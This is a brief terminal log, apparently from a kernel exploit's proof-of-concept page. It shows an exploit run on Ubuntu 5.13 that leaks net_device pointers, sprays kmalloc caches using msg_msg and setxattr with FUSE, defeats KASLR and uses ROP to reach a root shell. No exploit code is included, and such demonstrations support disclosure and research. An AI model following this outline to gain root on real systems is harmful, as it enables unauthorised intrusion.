 bonfee@bonfee:~$ uname -a
Linux bonfee 5.13.0-30-generic #33-Ubuntu SMP Fri Feb 4 17:03:31 UTC 2022 x86_64 x86_64 x86_64 GNU/Linux
bonfee@bonfee:~$ whoami
bonfee
bonfee@bonfee:~$ ./exploit
[*] STEP 1: Leak child and parent net_device
[+] parent net_device ptr: 0xffff9f2408996000
[+] child  net_device ptr: 0xffff9f2405c70000
[*] STEP 2: Spray kmalloc-192, overwrite msg_msg.security ptr and free net_device
[+] net_device struct freed
[*] STEP 3: Spray kmalloc-4k using setxattr + FUSE to realloc net_device
[+] obtained net_device struct
[*] STEP 4: Leak kaslr
[*] kaslr leak: 0xffffffff98d0a420
[*] kaslr base: 0xffffffff97a00000
[*] STEP 5: Release setxattrs, free net_device, and realloc it again
[+] obtained net_device struct
[*] STEP 6: rop :)
# id
uid=0(root) gid=0(root) groups=0(root)
#